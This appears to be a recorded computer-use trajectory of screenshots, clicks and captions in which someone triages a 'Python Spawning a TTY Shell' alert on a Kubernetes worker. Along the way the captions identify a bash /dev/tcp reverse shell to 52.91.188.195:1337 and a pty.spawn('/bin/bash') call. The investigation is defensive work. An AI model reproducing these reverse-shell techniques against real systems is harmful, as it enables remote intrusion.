
Select the python2.7 'Execution - Python Spawning a TTY Shell' alert for mhcg-k8s-test-01-worker01
left_click(520, 345)

mouse_move(741, 355)

mouse_move(356, 119)

Select the bash parent of dash, revealing the /dev/tcp reverse shell to 52.91.188.195:1337
left_click(260, 317)

mouse_move(841, 231)

left_click(1090, 181)

mouse_move(556, 236)

mouse_move(810, 187)

left_click(808, 188)

mouse_move(317, 325)

Climb to the runc-launched health-check process, expand dash children, and reselect the bash reverse shell
left_click(285, 317)

left_click(287, 317)

left_click(630, 310)

left_click(491, 350)

Select python2.7 and review its full pty.spawn('/bin/bash') command line
left_click(585, 313)
